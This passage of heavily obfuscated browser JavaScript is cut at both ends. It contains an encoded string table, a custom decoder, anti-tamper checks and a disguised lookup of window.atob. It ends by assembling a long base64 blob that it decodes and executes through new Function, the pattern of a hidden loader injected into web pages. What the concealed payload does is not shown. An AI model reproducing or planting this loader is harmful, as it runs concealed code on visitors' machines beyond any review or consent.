RegExp(d[ag(0x2634,'[^yn')],'g'),(z=x[y[ag(0x17eb,'#5C&')+'ce'](z,'')])&&z[ag(0x1e29,'#]No')+ag(0x1421,'dXoQ')][ag(0x1d57,'kQTc')+ag(0x210a,'LEl^')+'d'](z));}try{var t,u,v;d[Y(0xefa,'C0uk')](q)||(d[Y(0x199e,'#]No')](s),d[Y(0x258e,'kQTc')](0x1,d[Y(0x1ab7,'iPje')](g,0x1,t=0x4))||d[Y(0x215d,'98Ss')](r,d[Y(0x20f3,'GS4p')](d[Y(0x9ff,'BVMc')]('(',new Function((function(){var _0x6569164=function(){var _0x3555274c=['q3G1teHVC1fPEermrvfWztnkBgrivNLIAuj4s0HnC2rd','tenKm1DhAZnHmu5YvNLJC0OXzfjLvLj3y2T3DKP5D25L','twiXyZnLAK5SwNPrBKXdzdvprZLlyKrODLjxEhHkExDU','rfrUqw5lu3nUyM1JBKXhtMjtEwD3zurfnfLtD25lBgGW','AujuufuWC2vQmtjxmu1VtuHNEu5Qwxnkmg80vvDJBKTw','zfHoAMHcvNPzELPfmurHmfLUtenKre9hovDzvK52yLDK','uwTADgeWDerzu2nZsJbjngiYsLHvwez6sNL3BMvTmxzo','zffpwezdvNLJC0OYrNHtBu5mutj0DffQAhjomwmWuM1o','zvr5y3byu2GZvZaWB01iz3LnrgTZsNPsBLDSng5lu3nU','uti5mKP5D25wELj0uvzJmLPhuKXpr3rAsNL3BMvxuLDz','r05Iu3LND2vertjAq3DUwJnvB1Lty3byvdfTzfC1AMrh','reKXtxL3BLPvwLvrEwnWsZbZB01iz3LpveLZsJi4BfnS','BdfIvJbUs1yWoq','zLn4mfCWmg9nsgD4tNPRC0OWuLzuEKvUs1yWovPgDe5l','z3HzmLfZsJb4uG','wfn4yK1iz3Lmrei0tMPszeXgC3DLrefZtuHNmK1wmhbl','C2n5BdDJBvyWzfHkDuLirxjJENq5teDoyLn5z3DLrezQ','Bu5gyZnxBvjuy1nJC0OXyZfnmLjvyLC5rfPftNzIAwnZ','BhzIAwH4teHnC2rdEdjmsgnZzun4nuXiB3nrAxHetevr','mezVsNLRCLn5z3DLrezPtNL3BLOZvw9zu2nWsZbZB01i','BK1Us1n0teTeqJrnv1f3tenKDKPvCfLkEwTYu3LND2ve','sgruytnkwfvRy25mq2ryvuzAALrStNzzBgmWwvzzBKXd','B2ntEhPlwhr5wLHsmwnTngDJu2H6s1r0ouXhtMjtEwD3','rMTArKz4sNL3BMriwLrAwfPuyNPbBKXdzevIv3rovNPK','uK5JBe1UtenKwe5iuMTuvZfYtJbgyvv5y3nkmwmZyKDs','DeXlrei0twPnD0XdzhzkvxbzsNLRCKOYtMXkmtbVyxL3','mwLXuNDWuG','BuvUtenKDLuYDeHsvK5YvJbsweP5D25wELKZwtfkvgiX','AdnHvZvRyJnJC2uZmhbmse05yM1wm0LgsMXAmfy0y0nO','mJfYzeHRngiYzhzwEwnZsJngvgiWrJbpr3mXyw1fBKXd','s2LJC2rhAhbJmxnUvgS5sMeZCejkmta5sJf0y2vestnM','DgeZzhHIv3rkzuHfBKXdzhLprZGZvJfcuvfyvMHkExDU','BKXdzfHvAZH5y0rOCLfSyZfJu2nZsJfJmu0YtLzsmLOZ','vZbZB01iz3LzvevZsNPkAgvTmg5lvJa5wM5wDvKZuNbI','u3DUwMXsuLjdy3blmhnVtuHNEfPetxnkmgrWv25RBKTt','AujfufHAyLv5z3DLreKZtvn3BMj6BefHAwnWwfnOBuXi','EgjnsgCXtercne5QvMrmrNn3zurrC01izZjArJbZv3Pc','r0z5yZjwsMjUuw9tAwD3zurgA1PtD25tmdvVtLnJCeTt','vefUtenKmK9hohDHrZf2tM1OEeP5D25AEMHYuvzJmfPh','ru52vfnJC0OXyZjJvLzytNK5A1rhmxjsu2nZsJfKufPx','C3nJEJf1wLHJz1vTvM5swgH3s0DsyLzPz3DLreK1tLn3','ngDKrdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0','zurgBvLPD25IvMWWwMLJCeSWC29nsgD4wMPzC0OZz3bx','BKXdzdvtBgrxvJfjELPfoxHkExDUvJfgmfKXwK1uBu5q','sMLnExDUwMXsuLjdy3blmhnVtuHNEu1uy3nkmLzIy1rb','ve1ZsNLOrMfiy25lvJa5wM5wDvKZuNbImJrVy1n4EKXi','zgHwru5ZsNLRCeSZqMHJBK5Su1C1meTfB29nsgD4wKDn','m0Xdze9xmKzYsNLSzeTfz3bpmZbWtZjoDMjUuNbIBLzS','mg5lu3nUyZjvBLHtz3bxmvLVtuHNEu5xtxnkm1j0tLu4','q2nWsZbZB01iz3HABvfZsJbAmK1iA25lu3rms0rcne1T','EwTYu3LND2vesMHou3DUuZa1B05ty3blmhnVtuHNEvLQ','r0zOsNL3BLOZwKnzmhHzyKDotfz5y3nkmwrswLHKD1eY','mtCXmtiYoungt1jqwq','yMnuqw5lvJa5u3LND2vestbnq3DUwMXsuLjdy3blmhnV','mg80vvDJBKTtDeXlrei0tw1fD0Xdy3fxsfiXsNLRCLn5','q1PssNLSzeTuDdLKBuz5suDVC2f5EhnmrZbZy0qXDvPy','CdLkENq5tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwrfu1vK','yvjTtLbsEwnZsJjsvgeZsMXprZKXvNPADeP5D25wEMrp','zNvUy3rPB24','Auj1ufz0zeXhodLnsgD3teHbC2numg5kExH5ufnJBK8Y','uKP5A3jtEwD3zurgAu1PD25IBvzmtKnJCeSWC29nsgD5','mwmXy1nJC0OYwLrIEKzyvvrssgvRy25mq2rXt0D0C2nv','yvDAseP5D25wmdKXvevwrgf6sLHorMnUtenKnK9hounJ','sNL3BMrftNzzvMmYtJjougjxDgLkExDUvJfgEgnTAhrH','mMjty3nkm280yJbWwfvvyZfzmwnUtenKwfvwuLvwELzO','mti4oti4n1PVDM9qsa','reT5C3bHv1LVzgX0veTeqJrnv013tenJEvLyChrkEwXK','uwL4reXfuxbpmZa3zg1gEuLhutLzExHTufDAmwjTtJbH','tuHNEfPuuxnkmLPvvvvrBKTtDeXlrei0twPvEeXdzdvr','txDmq2rlt0zgBKP5A3jtEwD3zurjEfL5D25nBuy2yLnJ','sNL3BMrTze9ArLe0yJnKC1z5y3nkmK5eytbOwe4ZqMPw','sNLRCKOYtMXkmtbVtdf0AeXyCejmvNbKtdjJC1PUvNvz','s0HOyLv5z3DLreKWtwL3BLiYBgfLu2nWsZfnB01iz3Hp','BKTtDeXlrei0twPoAuXdzefxBLO1sNLRCLn5z3DLrePP','wtfJmvPty3nkmwrsvtjOB2vhwK1kExDUvNPsv1KWEgfw','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','zuu1A1rvCfDzmuPysNL3BMrwtNjHBgmYwwXcwe5Quw5m','qxjkExDUuMTOB1PgqJrvEwnZsJnWvgf6rLHvBxa0vNPs','EMDUtenKwfvUrNrHreO2u1nJC0OXzffpvKy2vti5vfz6','uM9Hwe1ZwM5wDvKZuNbImJrVs1H0mLLyswDwrdfutevJ','vJbUs1n4ALCWC29nsgD5wwPRC0OWmxjswgnUs1yWovn5','mgH6vtj0mwqXy25mq2r5yLD0nfz6zfHkExDUvJa4nvLw','CfHtD25AEwnWtZjVovPgDeXlrei0twPkAuXdzhzpvujX','Dw5KzwzPBMvK','u3LND2vestrnExDUuJjSywvty3blmhnVtuHNEe56qxnk','mtu3mJmWrufMBejV','zejvmJLvvNPvDLKWDerHmLLUtenKne9hDenwELf4uJfJ','tvrREeXdzePtmMrPsNLRCLn5z3DLreL3wKn3BKThtJvJ','sMXIvZH2vNPKDeP5D25wELzrwLHcDgiWuLHvvwrTvJfc','re14Bfu','yxbWBhK','u2nZsJfKu1rTtLnAA1fYy1zJBKXdzhPnwez3zg0XDLDt','tenKCLuYDffwELOYvwTsseP5D25Hv1zlwtb0EfDTtLrw','CMiYrw5mq2rytJngtfPhzfnArLPUy0DssLLRAeXwELK0','C0OYrJfHAKjytKHcA1nhrw5mq2rSwLzcngrftNjsEwrK','B2jQzwn0','reK0wLn3BLDyvNryu2nWsZbZB01iz3HoBvvZsJjkzgvg','tMrxEKi0tvyWCeTysMXKsfz5yMP0AMiYntbHvZuXwLr0','tuHNme1dDhvpBtrZyKnZCKPuqJroq2SVyxLZovuZuNLH','ALCWC29nsgD4wMPRC0OWmxjswgnUs1yWovPUvNvzm1jW','mvHpt2nytW','uLjdy3byu2GYtercne1xrxblvhq5s1n4ELbxnwXKEujt','mxbLsNLRCLn5z3DLreuYtML3BMfTuNfAq2nWsZbZB01i','s1n0teTeqJrnALjPtenJB1KZBhDkEwTYu3LND2vesxDp','wxnkm0jYy0vzBKTtDeXlrei0twPnmuXdzdrsmvPqsNLR','ndG5nZG3u0P3BgDp','ExDUvJfgAvLUtLrImMHytLznBKXdzfHovNbQu0zSDfLS','r2HWyZfZBLrRouPHm3bcsJeWCeXhCZLHBhnUzeDwEMrd','wfnOruTuDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9UwMHJ','mgfxoxvlq2W3zg1gEuLfDZLyEKi0tNPbEu56utnnv1e3','BMvhsNDArKL5yKDsufj5y3nkmwrryvDkBK9hCZfwELPy','yKOYBhvAr1y0vdjzBLHtAhvlvhq5y21wmgrysNvjr3m3','q2rVyLD0Dvz6vJjtsfPOsNL3BLfwtNzwmwmZyM5Awe5h','mti5nJuZt25HqvLr','zZfkEwXKs0Hsnq','BxnUs1n0teTeqJrnBu00tenKwMrxmwrkEwTYu3LND2ve','mti0mJy3offytvbkuW','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','BKXdzfHvA3Hrzw1kv1KWAgHkExDUvNPswgfgyZbxBvjv','mJG5mZyWEfLNuw9i','sJjwDgiZuKzpr3q2zfHfBKXdzgXrmNrxvJfcDe4YsNrH','v3buytjwBvLty3nkmwrryvHwC09hDezwELPSsNL3BMvS','qJrnAKK0tenKCLDfwNfkEwXKufDAmwjTtJbHvZL1s0Hf','r3HytKDRBKXdzfHvA2r5yLvoCMndy3nkmwrrtuHcCfPg','m05dy3nkmfPeyNPAEfeYDevwmdLysNL3BLyXrMXsBuPj','yvrOCLnftNrImuzSwvnJC0OZutrImgXVyLC5Cgffy25m','rgH2vw1KAeP5D25ImMHXvMXJm0WYuKTzu2nZsJfKu1Ph','ne1Qstjmq2rRyZbRAeP5A3jtEwD3zurgA01PD25KrZaX','EeP5A3jtEwD3zurfmLLPD25tAMHswNLJCeSWC29nsgD5','zLGWB2r5EgHJBwqXyLDwDwritxblwePSzeHwEwjPqNHx','wMLcm2fxnwTIm2nZzgX0vuTeqJrnAK00tenKBvzgrKvk','rwT3tvHkDgiYB25mq2rTt0C5ufyXsLHKwfPysNL3BLyX','u2nWwfnOB0XiuxnnsgCWtezZD2vetxnnsgCYtMWWC1D6','A3jtEwD3zurjEfLtD25lrvzVzhLJCeSWC29nsgD5t1Dj','utj0A0P5D25JvZf2ttfJmfvhCdnsEwnZsJbkvgeXAfHo','CvuWz25lu3rms0rcne1uAZrmq2qZyunAuKP5A3jtEwD3','uNbImJrVy1n4EKTyDhLAwfiXy200z2nundLJENq5teDo','vLvKuvjxDhHkExDUwvror1KWmvLAr05vy1nJC0OYsLrH','mdfisNL3BLKWC3zArKjTuM1ssgnty3nkmwrtt1zgBvLt','uLDxu2nWsZbZBW','AeLwDgrpmZeYwvHjz1PumwznsgCZturjm05ey3Hzmxn3','s0rcne1uwtnmq2rSvZnfD0P5A3jtEwD3zurjm1LPD25r','m0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti4ouTh','C25uBu56u0uXBuOXmwjkm0iXyZjNBLHtAe5zwfjVv3LK','mMT3sNLSzeTitxnzwePUzfCXBgjUuNPlvhr5wLHsmwnT','uLPJr1jmv1DfBKXdzfHorvPQvgPODLKXyZfIr05mvNLJ','B1PgDfDlrei0tw1jEuXdyZvlBe5jsNLSzeThuMjwAwD3','AxDUtwLRD1jPy3byvhqYwvHjz2rQmtbpmLP2y2LOmLLy','sNL3BMrUzZnArxbuyJjgBfLty3nkmwmWyuDovviZCeTz','ohjIBhqWwfn0DfD5zgPHr0z5uti5A1PvrJbkmtbVzenw','BgvUz3rO','r05Iu3LND2vestfpq3DUuJbssgrty3byvdfms0rcne1Q','s0y4D2vey3DnAMmWtNPgA1D5zdbHv0y1vuHrBLHumdLq','BvzmtKnJCfHtA21kBLPIvKnND2vesxDzAxDUs2XOmgrt','q2nWteDoyLn5z3DLreK1t1n3BLPvwLvrEwnWwfqXBwrx','zurgBfPtD25or2rHwgLJCeSWC29nsgD5ttjrC0OWEfjH','D25LrwrxvhLJCeSWC29nsgD4tNPjC0OYnwXtELfUs1n0','BKXdzhDpr3rdvNPAs1KWAhLAu2nZsJbsBfDTuLfrmJKY','sJfWrvzSA25lu3rms0rcne1QtxHmq2rnvvDWEKP5A3jt','DeXlrei0tvDjEKXdzgfsrLPAsNLRCLn5z3DLrezPwvn3','yZbvEwnZsJnWmq','u3rms0rcne1Qrtrmq2q1uta1D0P5A3jtEwD3zurfne1d','yKv0uwfdy3nkm1iYy0Dsve9how1zmKvUtenKEfeYDfHw','ufDREgPArNbqsNL3BMnwtNzIBKzuyti1wfvwy25mq2rT','rxzzmvPktdjou2nty3nkmwrtuNPgDveYCZnwELPOsNL3','vuXfAZLIBvyZsuvKyKTgvw9nsgD5t1rNC0OZBeruBKfU','wLn3BLDRuLDxu2nWwfqXBwrxnwPKr2X2yMLOneTyDdjz','rZf2wwXKuvf6AgPsEwnZsJjwBLDeBfHor3HRuJbJBKXd','mw52uxnvrG','EwD3zurjEvL5D25LrwrxvhLJCeSWC29nsgD5t0rfC0OW','r2DUwfr0ownTvJbKweP1suDVB2rhAhbJmxnUvg1oELnf','vJfgD1KXtxHomK5pveHfBKXdzdzKrKPRu3PonfPguLHk','zdjNBvvty3blmhnVtuHNEfLuvxnkELjUv2W0BKTtDeXl','mdv3sNLRCLn5z3DLreL3tun3BMjwBdbAAwnWsZbZB01i','Ae5xwKrHmM9UtenKwe5wwMPtBe52ttfJmLPhtLbwEwnZ','mJG1vNPwugnPy3nkmwrty1vgDLDurKPkExDUy3PODMrS','wLvAvvf5y3byu2G2tevjCe8ZmhnKrNros0rcne1QuxPm','y3byu3GWvZaWB01iz3Lpr1fZsJj0wvjTB25lvJa5wKz0','sNLOrMfiy25lvJbVzeHSD1Pxow1jr2rZyJjkAgjdEdjx','EwTYsJnnDKP5EgPxmhnVtuHNEu5xvxnkmMqXs0DfBKTw','vNnUyKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmX','vNnArK55tJjovu9hou1kExDUvNPAnfPfCZrHmxbev1zJ','Be1iz3HnrefZyNOWB2j5Dhvxm1jKs1nvD2verxDnq3H3','m1OWwLHswfvSwMTtBuvUtenKD1uYCZnwELO0wtfgAfPt'];var _0x3555274x=_0x3555274d;function _0x3555274d(a,b){a=a-0x67;var c=_0x3555274c[a];if(_0x3555274d['QQxAaj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3555274d['BsLYHs']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3555274d['rwlOSo']={},_0x3555274d['QQxAaj']=!![];}var e=_0x3555274c[0x0],f=a+e,g=_0x3555274d['rwlOSo'][f];if(g===undefined){var h=function(i){this['xsnHah']=i,this['vySEVi']=[0x1,0x0,0x0],this['aTTubf']=function(){return'newState';},this['oQgZJB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pLugzZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SnsDiU']=function(){var i=new RegExp(this['oQgZJB']+this['pLugzZ']),j=i['test'](this['aTTubf']['toString']())?--this['vySEVi'][0x1]:--this['vySEVi'][0x0];return this['MKUabK'](j);},h['prototype']['MKUabK']=function(i){if(!Boolean(~i))return i;return this['rRnsKi'](this['xsnHah']);},h['prototype']['rRnsKi']=function(j){for(var k=0x0,l=this['vySEVi']['length'];k<l;k++){this['vySEVi']['push'](Math['round'](Math['random']())),l=this['vySEVi']['length'];}return j(this['vySEVi'][0x0]);},new h(_0x3555274d)['SnsDiU'](),c=_0x3555274d['BsLYHs'](c),_0x3555274d['rwlOSo'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3555274d;while(!![]){try{var c=parseInt(s(0xc4))+-parseInt(s(0xb0))*-parseInt(s(0x117))+-parseInt(s(0xe0))+parseInt(s(0xe6))+parseInt(s(0xd3))*-parseInt(s(0xd8))+parseInt(s(0xe3))+parseInt(s(0x89))*-parseInt(s(0xa3));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3555274c,0x9e2ce));var _0x3555274e=window;function _0x3555274f(c,d){var t=_0x3555274d,e={};e[t(0xc8)]=function(i){return i();},e['mJyam']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x3555274d;if(k){var m=k[u(0xc9)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x105)]===d&&function(j,k){var v=t,l={};l['hEGoz']=v(0xa9);var m=l,n=g(this,function(){var w=v,p=typeof window!==w(0xc2)?window:typeof process==='object'&&typeof require===m['hEGoz']&&typeof global===w(0xce)?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});f[v(0xc8)](n);for(var o=0x2;f['mJyam'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3555274f(_0x3555274e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDcwMjc0NzFjPVsndlNvbldRc'+'np1cScsJ3Jta2ZXUGZnVzZ1JywnV09uMl'+_0x3555274x(0x76)+_0x3555274x(0x112)+'bW8yZzhrbWlxJywncENvM3o4azFBcScsJ'+_0x3555274x(0x6e)+'csJ0VoL2NNbWtLV09TJywnbkNvVldQdTR'+'XUi9jTW1vYldRcGRUczNkUENvem1XJywn'+'V1J6aW04azlXNGUnLCdobW8rRVNrREVHJ'+'ywnVzRwZE5tb0lXN0dDRFNvUmVxJywnaT'+'hrVXlDazNBcScsJ2RTa3JmQ29EVzdhJyw'+'nVzc4dldPQmNMS3UnLCd3Mi9kSjhvVmZH'+_0x3555274x(0xae)+'0lXNVcnLCdXNVZjVmFEaGZHJywnV1E5L1'+'c3dWpERycsJ1dSTFdXUTloQlcnLCdsU2t'+'Eam1vU1c2aS9xOGtVdEo3Y0hTb1gnLCdX'+'NFpkVVNrWnlINCcsJ2dTbzhXNTRGZ1cnL'+'CdkQ2tFVzdmM3RxJywndUc4b3pTb0InLC'+'dXUDNjUktsY1YyZScsJ0Ztb3ZXUThYYVc'+'nLCduOGtRVzRIcnpXJywndThraldSemlX'+'NzAnLCdXNHRkTkNrcnRzaScsJ1dSZGNTM'+'kZjVTNhJywnVzdsZFZDb0xoOG9zJywnYl'+'NvSWFTa1cnLCd0Q29QV09iaHFHJywndWQ'+'wOFdQZGRVRycsJ3c4b3ZXT3Z6cWEnLCd5'+'YWlNRm1vKycsJ3c4bzNXUWpMQWEnLCdsU'+'283d21rUHNxJywnVzRQc3diaTNyQ29vdX'+_0x3555274x(0x6c)+'nLCd3OG9MV1JmSHlhJywnV1FIRFdQOWt0'+'RycsJ1c0bWVXNVpkVm1rQycsJ1dSM2NTU'+_0x3555274x(0x11e)+'dSaGRTSjk1'+('VzZOY1VDa0NmQ2t3JywnaFNvcXhHJywne'+_0x3555274x(0x116)+'dXNjRWVzZOZFJDazcnLCd4bW9UVzYvY1Z'+'Da3EnLCdjU2tGZVNvelc0RycsJ3JDb01y'+'bWsyV09DJywnV08xYmZDa3VXN2knLCdXU'+'GVMZDN2TCcsJ1dRQmNPaG5neHEnLCdySU'+'dtV1BKZFFxJywnVzZoY0dtbzFXN0JjVlc'+_0x3555274x(0xe5)+_0x3555274x(0xf5)+'HJMJywnV1BDaGJLRDEnLCdtOGt4VzV2bn'+'phJywnc1Nvc1c3ZnZ5cScsJ2NTa2d1Q29'+'pYlcnLCdEQ291VzczY1Rta2cnLCdyV2hk'+'VDFGZE9xJywnRkhxOG1Da3MnLCdybW9pa'+'VNvMmhXJywnVzZoZFBJbVVoVzdjVGVsY1'+_0x3555274x(0x100)+'sJ1c0UmROOGs5V1Fiam5Db3ZqbW9IcG1r'+_0x3555274x(0xad)+_0x3555274x(0xed)+'NKbW85VzQ4ZicsJ0Q4b2NXNXJ5QWEnLCd'+'XNjNjVEk5SmtXJywnVzRCY0xhQ0lXNE8n'+'LCdCOG9FVzY5WnZxJywnVzU0bldSdGNHd'+'nknLCdXNDNjVW1vS1c1WmNWVycsJ1dRdj'+_0x3555274x(0xc7)+_0x3555274x(0x71)+'VzZwZE9oTFl0SzdjUDBHJywneWRlRVdPc'+'GRKcScsJ1dPR29wbWtNVzVXJywnd1NvZF'+'c3eGNLU2txJywnZDhrZWQ4b3JXN3knLCd'+'rbWsyYm1vOFc2QycsJ3FmZGRKU29MZGEn'+_0x3555274x(0x70)+_0x3555274x(0xf2)+'BXMW8yNXUn')+(_0x3555274x(0xcb)+'ycsJ3p1ZGNQQ2tjV09pJywneVNvOHVTa3'+'lXUXknLCdXT0dYckNraFc3OCcsJ1c1R1V'+'XUUJjUU5lJywnRFd1VVdPN2RVRycsJ1dP'+'dU9qWGJRJywneG1vV3FTa1hXT20nLCd2d'+'WhjT21rUldPbScsJ2M4b1FwU2tCb0cnLC'+_0x3555274x(0xc5)+_0x3555274x(0xeb)+'bi8nLCdnOG8xeFNrU3NHJywneThva1dRR'+'3JvYScsJ1dPV2JiQ2tZVzdLJywnQThvdF'+'c1RGtzYScsJ3Ftb3NCU2tYbXEnLCdXUmV'+'Dd21reFc0SycsJ1dPeU9XNGpVJywncDhr'+_0x3555274x(0x75)+_0x3555274x(0x84)+'dXTzRqejhrRFc0UycsJ1dRNXFXNUtTRVc'+_0x3555274x(0x10c)+'anEnLCdXNmhkT0NvSmttbzMnLCd1WFJkV'+'Xd0ZEtxJywnV1JUcGpTa3VXNlcnLCdkbW'+'t2VzZaY1IzTycsJ3dNM2RTbW9RZWEnLCd'+'zSG04V1JKY05yZWNXUHRkTzhvWVdRSmRN'+_0x3555274x(0x78)+'1BkSmNTMGZ2VzdIWWJDbyt0Q295Jywndj'+_0x3555274x(0x113)+'nQnZPUHdtb3cnLCdXT3hjSUNvVFc2dU4n'+'LCd2dXRjTThrb1dQQycsJ1c0TmRRQ29lb'+_0x3555274x(0x96)+'JGQ2s4VzQ4JywneThvMldPQ3locScsJ2N'+_0x3555274x(0x8e)+'b0Nrelc3L2RPR0cnLCdvU29Tc21rbXpxJ'+_0x3555274x(0xd9)+_0x3555274x(0x10f))+('eGNTOGtpV1BLJywnV09iRGlDa1lXN20nL'+'CdXNU5kTENvZ2M4b2InLCdXUmowdEovY1'+'FXJywnV09oY04ydnRxYScsJ0F2cGRTQ29'+_0x3555274x(0xcc)+_0x3555274x(0xb9)+'1FXNkcnLCdFTnRkSjhvbG1hJywnV1BiQ1'+'dSVE56YScsJ1c1aGNLWHpGb2EnLCdXNTN'+'kSUNreXlzeScsJ3dtb0p6Q2tyV1E0Jywn'+'Q0NrZVdRYnBXNjQnLCdXUUtFd0NrMFc3d'+_0x3555274x(0xca)+'csJ1dScUNoWjF3JywnVzYvY1FJWFhrVyc'+'sJ3k4bzBXT2ptdHEnLCd6bWszVzRiWlc0'+'OCcsJ2tta29XNjdjSEhhJywnQW1rbldQU'+_0x3555274x(0xea)+_0x3555274x(0xbc)+'hJywnQzhvcXFta3hXTzAnLCd2ZlpkSnZo'+'Y1BHJywnV1JUQVc0V3BDYScsJ0UzeGRVU'+'29sZUcnLCdxQ2s0VzRaZExidScsJ0RDb0'+'54bWtkV1FtJywnVzVCY0dtb3RXNUZjUWE'+'nLCdkQ2tXRUNrSHVHJywnV1A1RW9ta0JX'+'NGEnLCdXNjNkUG1remZtb08nLCdyQ28za'+'1NvUGVhJywnQU5oZFVTb3RtRycsJ1c0aG'+'NJcXpvaVcnLCdlOGtBVzY1bnphJywnZXh'+_0x3555274x(0x80)+_0x3555274x(0xe7)+'2dlbWszVzY5MVdQQ2QnLCdXNXViYjNMQi'+'csJ3Q4bzFXNEhTJywnV1BiYnM4b3hXNnk'+_0x3555274x(0x9a)+'eGknLCdmQ29vV1JDa3hxJywnV1FHZWJyO'+'VYnLCd1R1MxeW1vQycsJ1dRbTFjbWtHVz'+'ZPJywnVzdK')+('ZFNDa1h3WDAnLCdwMFJjTmMvY1ZhJywna'+'ThrcUVDa3ZBYScsJ0QzSmNIQ2tKV09HJy'+'wndlNvc1c2NWFBVycsJ2ptb0tXUFNQREc'+_0x3555274x(0x8f)+'YlcnLCdqU2tRRm1vZicsJ1dPSDBuQ2tGV'+'zV5JywnQ2JGY1Fta25XNEMnLCdXT3VEZE'+'dMaycsJ3RtbzdXT3J6c2EnLCdXUEx1c1N'+'vcFc0dScsJ1c2N2RQU2tEc3FHJywneFh1'+'QW5Da2snLCdtQ2t1VzdOZEtHbScsJ2hTa'+'zhpbW9XJywnVzRtU1dPMUtjbW9WZUxQcF'+'dRRFFlRycsJ1dSbmRyQ29nVzdhJywndWJ'+_0x3555274x(0x11d)+'J2s4a0hqOG9uVzd1Jywnc1NrUVdRZmFXN'+_0x3555274x(0xbd)+'RDJywnRGROY0lTa0ZXNTAnLCdGU29HdW1'+'reG1XJywnZ0NrL1c1RmRNcVMnLCdXUGF5'+_0x3555274x(0x111)+'zdqZlc3eScsJ0ZhOGtBbW9RJywnVzZ0ZF'+'BTa01DWEcnLCdXTy9jSEtGY1NnTycsJ1d'+'SVDhXUVRKd2EnLCdXT2hjTWV6V0ZHJywn'+_0x3555274x(0x11a)+'ywndUlPeWVDa2snLCdXUXlMZ1NraFc0aS'+'csJ3Ftb1dXUlRteFcnLCdsQ2tIY21vRlc'+_0x3555274x(0xaf)+'WHFXJywnV1FhU2FySFQnLCdXUUwrQXF0Y'+_0x3555274x(0xf9)+'csJ2V3clJXNS9kSlcnLCdiOG9uam1rb2Z'+'hJywneFhheXNtb1AnLCdXUDU5ZW1rdVc3'+'UycsJ3JTb3hrOG9rY2EnLCdXTzFxRFNvU'+_0x3555274x(0xac)+'NrZnNXJywn')+('cko4QmVDa2MnLCdBMXRkVjhvaGthJywnc'+_0x3555274x(0x8c)+_0x3555274x(0x74)+'hJywnVzQzY1NaamtrRycsJ3E4b0NzU2tS'+'YVcnLCdXUXhjUG1vN1c3QzMnLCdXNENMV'+'1BwY1J3cScsJ3g4b0R0Q2tLbXEnLCdvQ2'+'tSVzdwY1JlbScsJ1dSSmNOMHRjUzNlJyw'+'nV081ZXd0L2NHcScsJ25NL2RPS3RkT3En'+'LCdEOGtSVzQxYVc1SycsJ2xTa21XNC9jU'+'nhxJywneU5OZEptb1JrcScsJ0J4UzB6bW'+'82JywnQmE4a3Ftb1InLCdXNmVvVzV4ZEd'+'Da1AnLCd4U28vVzZaY09ta1AnLCdXNmRj'+_0x3555274x(0xf8)+_0x3555274x(0xc0)+'c1eUJGRycsJ3laL2RPQ28rJywnYnc3Y1N'+_0x3555274x(0xa8)+'ZFY4bzhpbW9XJywnV1J4Y1B2bGNHMksnL'+'CdxQ2taV09uV1c0aScsJ1dPekZ0dE5jSF'+'cnLCd4cnRkUmZoZEhDb3NXNkNRVzVtSUJ'+'hJywnb21rUkNtazl2cScsJ3pOSmRIbW81'+'b2EnLCdrQ2tHVzZuaHpXJywnbUtySFc1b'+'GRORycsJ3lJcGRVdkJkUWEnLCdFWFNFV1'+_0x3555274x(0x86)+'MYVc0TycsJ2JDa3piOG92VzQ0JywnRDhv'+'YVdPbjZGcScsJ3lXdVFXUHBkS2EnLCdnb'+'W9GelNrR2RxJywnc043ZE04b1pqVycsJ0'+'ZtbytXNE5jTjhrRScsJ0ZIMDdtbWt2Jyw'+_0x3555274x(0xdd)+_0x3555274x(0x103)+_0x3555274x(0x8a)+'hXNTNjUnEn')+('LCdFSEdNV1BsZFRxJywneFdkY0xDazZXN'+_0x3555274x(0x95)+_0x3555274x(0x87)+'RbWs5Q0cwJywnelNveXdDa1VXUm0nLCdp'+_0x3555274x(0xbb)+_0x3555274x(0xdf)+'knLCdXN3BjUUlDUFc0NCcsJ1dQNFBoaEx'+'CJywnQ1NvMldSR0VlYScsJ0JoQ0t5U293'+_0x3555274x(0xb5)+_0x3555274x(0xa2)+'tGVzQ4JywnQ0x4Y0lta0FXUHUnLCdjOGt'+'xVzZWZFVyRycsJ2VDa0ZXNDNjSTA4Jywn'+_0x3555274x(0xec)+'CdDU281aVNvbmthJywnVzdoY1JxektkYS'+'csJ2xDa2p2bW9FbFcnLCdXNWxkTThvTWs'+'4b08nLCdvbWsxVzZWZFRIMCcsJ3ptb0NB'+'OGtmbFcnLCdxSGRkRzJ4ZFJXJywnZVNva'+_0x3555274x(0xe8)+'NvVGpTb29ucScsJ3dtb1JXN1pjUUNrYSc'+_0x3555274x(0xcd)+'O2Z1bmN0aW9uIF8weDcwMjc0NzFkKGEsY'+'il7YT1hLTB4MTY1O3ZhciBjPV8weDcwMj'+'c0NzFjW2FdO2lmKF8weDcwMjc0NzFkWyd'+'KbmlkRE8nXT09PX